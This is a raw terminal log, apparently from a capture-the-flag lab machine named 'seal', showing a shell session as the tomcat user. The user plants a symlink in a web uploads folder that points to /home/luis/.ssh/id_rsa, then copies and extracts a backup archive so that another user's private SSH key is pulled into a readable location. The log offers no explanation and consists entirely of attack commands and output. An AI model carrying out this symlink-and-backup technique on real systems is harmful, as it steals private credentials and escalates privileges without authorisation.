 tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ ln -s /home/luis/.ssh/id_rsa uploads
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ ls
keys  uploads
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ uploads
uploads: command not found
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ ls uploads
ls: cannot access 'uploads': Permission denied
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ ls -la
total 12
drwxrwxrwx 3 root   root   4096 Aug 21 11:26 .
drwxr-xr-x 7 root   root   4096 May  7  2021 ..
drwxr-x--- 2 tomcat tomcat 4096 Aug 21 11:26 keys
lrwxrwxrwx 1 tomcat tomcat   22 Aug 21 11:26 uploads -> /home/luis/.ssh/id_rsa
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ ls -la /opt/backups/
archives/ files/    playbook/
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ ls -la /opt/backups/archives/
total 600
drwxrwxr-x 2 luis luis   4096 Aug 21 11:25 .
drwxr-xr-x 5 luis luis   4096 Aug 21 11:26 ..
-rw-rw-r-- 1 luis luis 606053 Aug 21 11:25 backup-2025-08-21-11:25:32.gz
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ ls -la /opt/backups/archives/
total 600
drwxrwxr-x 2 luis luis   4096 Aug 21 11:25 .
drwxr-xr-x 5 luis luis   4096 Aug 21 11:26 ..
-rw-rw-r-- 1 luis luis 606053 Aug 21 11:25 backup-2025-08-21-11:25:32.gz
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ cp /opt/backups/archives/backup-2025-08-21-11\:25\:3
2.gz ./
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ ls -la
total 604
drwxrwxrwx 3 root   root     4096 Aug 21 11:27 .
drwxr-xr-x 7 root   root     4096 May  7  2021 ..
-rw-r----- 1 tomcat tomcat 606053 Aug 21 11:27 backup-2025-08-21-11:25:32.gz
drwxr-x--- 2 tomcat tomcat   4096 Aug 21 11:26 keys
lrwxrwxrwx 1 tomcat tomcat     22 Aug 21 11:26 uploads -> /home/luis/.ssh/id_rsa
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads$ tar -xsf backup-2025-08-21-11\:25\:32.gz